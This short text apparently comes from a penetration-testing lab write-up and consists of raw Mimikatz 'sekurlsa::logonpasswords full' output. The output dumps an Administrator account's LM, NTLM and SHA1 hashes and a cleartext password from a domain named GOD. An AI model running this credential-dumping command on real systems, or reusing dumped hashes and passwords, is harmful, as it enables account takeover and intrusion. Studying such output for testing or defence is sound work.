 mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 2194645 (00000000:00217cd5)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/4/1 11:00:31
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 6ab7494036b07ce9e165f0192ef85ebb
* NTLM : 76c1c8397026780e8772dfa374b927fd
* SHA1 : 33572cd95db521969c2b73a670e690a60e35d35b
tspkg :
* Username : Administrator
* Domain : GOD
* Password : 1359651Abcd
wdigest :
* Username : Administrator
* Domain : GOD
* Password : 1359651Abcd